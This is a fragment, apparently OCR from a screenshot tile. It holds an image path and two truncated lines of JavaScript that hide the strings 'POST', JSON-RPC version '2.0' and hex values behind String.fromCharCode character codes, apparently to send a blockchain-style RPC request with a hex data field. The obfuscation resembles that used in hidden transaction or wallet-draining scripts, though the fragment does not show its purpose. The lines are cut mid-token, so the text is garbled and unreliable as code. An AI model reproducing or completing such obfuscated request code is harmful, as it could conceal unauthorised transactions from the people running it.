
]
mCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),m
0,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,5